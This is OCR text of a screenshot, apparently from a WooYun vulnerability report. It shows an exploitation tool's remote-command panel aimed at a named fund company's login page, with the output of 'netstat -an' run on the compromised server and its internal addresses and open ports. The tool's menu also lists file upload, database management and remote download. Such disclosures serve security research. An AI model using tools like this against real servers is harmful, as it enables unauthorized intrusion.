 目标地址： http://file.myfund.com/login.html
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： netstat -an 执行 回显
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:464 0.0.0.0:0 LISTENING
TCP 0.0.0.0:593 0.0.0.0:0 LISTENING
TCP 0.0.0.0:636 0.0.0.0:0 LISTENING
TCP 0.0.0.0:902 0.0.0.0:0 LISTENING
TCP 0.0.0.0:912 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3268 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3269 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5722 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:13307 0.0.0.0:0 LISTENING
TCP 0.0.0.0:18009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49165 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49174 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49175 0.0.0.0:0 LISTENING
TCP 10.20.32.56:53 0.0.0.0:0 LISTENING
TCP 10.20.32.56:80 5.5.5.5:38913 TIME_WAIT
TCP 10.20.32.56:80 5.5.5.5:38914 TIME_WAIT
TCP 10.20.32.56:80 5.5.5.5:38916 TIME_WAIT
TCP 10.20.32.56:80 5.5.5.5:38917 ESTABLISHED
TCP 10.20.32.56:80 5.5.5.9:37728 ESTABLISHED
TCP 10.20.32.56:80 5.5.5.10:39128 TIME_WAIT
TCP 10.20.32.56:80 5.5.5.10:39129 TIME_WAIT
TCP 10.20.32.56:80 5.5.5.10:39130 TIME_WAIT
TCP 10.20.32.56:80 5.5.5.10:39131 TIME_WAIT
TCP 10.20.32.56:80 5.5.5.10:39132 ESTABLISHED
TCP 10.20.32.56:80
TCP 10.20.32.56:80
www.wooyun.org